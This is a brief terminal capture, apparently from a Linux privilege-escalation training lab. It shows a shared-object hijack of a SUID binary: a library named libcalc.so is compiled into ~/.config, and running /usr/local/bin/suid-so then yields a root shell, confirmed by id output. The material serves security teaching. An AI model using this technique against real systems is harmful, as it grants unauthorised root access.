 TCM@debian:~$ nano libcalc.c ]
TCM@debian:~$ mkdir /home/user/.config ]
TCM@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so libcalc.c ]
TCM@debian:~$ /usr/local/bin/suid-so ]
Calculating something, please wait...
bash-4.1# id ]
uid=1000(TCM) gid=1000(user) euid=0(root) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(u
ser)
bash-4.1#